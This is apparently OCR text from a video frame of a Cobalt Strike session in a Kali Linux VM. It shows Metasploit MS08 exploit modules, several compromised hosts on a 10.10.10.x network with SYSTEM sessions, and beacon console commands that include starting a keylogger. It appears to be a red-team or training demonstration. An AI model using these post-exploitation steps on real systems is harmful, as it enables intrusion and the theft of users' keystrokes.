 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sn
ms08_053_m
ms08_070_vis
ms08_078_xm
smb
ms08_067_ne
ms08
192.168.57.8
68.50.15.185
10.10.10.188
CORP\whatta.hogg @ WS2
10.10.10.18
NT AUTHORITY\SYSTEM @ JOSHDEV
10.10.10.255
10.10.10.182
10.10.10.5
NT AUTHORITY\SYSTEM @ MAIL
10.10.10.4
NT AUTHORITY\SYSTEM @ FILESERVER
10.10.10.3
10.10.10.1
10.10.10.0
Event Log X Console X post X Scan X exploit X exploit X exploit X Processes 19 X Inject X Beacons X Beacon @ X Desktop 19 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
beacon> keylogger start
[*] Tasked beacon to start keystroke logger
[+] host called home, sent: 24 bytes
beacon> checkin
beacon>
root@kali: ~/cobaltstr... Cobalt Strike